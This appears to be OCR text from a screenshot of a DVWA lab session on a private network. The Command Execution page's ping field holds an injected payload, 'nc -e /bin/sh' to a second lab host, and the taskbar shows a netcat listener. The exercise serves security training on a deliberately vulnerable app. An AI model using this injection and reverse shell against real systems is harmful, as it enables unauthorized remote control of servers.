 http://192.168.145.130/dvwa/vulnerabilities/exec/#
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
45.130; nc -e /bin/sh 192.168.145.129 8080 submit
PING 192.168.145.130 (192.168.145.130) 56(84) bytes of data.
64 bytes from 192.168.145.130: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 192.168.145.130: icmp_seq=2 ttl=64 time=0.017 ms
64 bytes from 192.168.145.130: icmp_seq=3 ttl=64 time=0.030 ms
--- 192.168.145.130 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.014/0.020/0.030/0.007 ms
/var/www/dvwa/vulnerabilities/exec
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
92.168.145.130
Menu Damn Vulnerable Web ... nc -vv -l -p 8080 - Parr...